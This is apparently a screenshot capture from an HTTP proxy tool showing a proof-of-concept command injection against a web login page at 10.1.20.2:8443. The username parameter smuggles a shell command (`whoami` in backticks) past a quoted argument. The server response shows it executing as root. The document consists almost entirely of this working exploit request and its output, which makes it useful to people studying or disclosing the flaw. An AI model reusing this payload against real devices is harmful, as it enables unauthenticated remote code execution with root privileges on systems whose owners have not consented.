 Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 42
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/78.0.3904.87 Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn
op=login&username=1 2\',\'1\'\); `whoami`
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Sat, 09 Nov 2019 02:13:20 GMT
Connection: close
Content-Length: 104
{"err":"/bin/sh: root: command not found\n","exitcode":127,"out":"the user 1 does not exist\nerror:1\n"}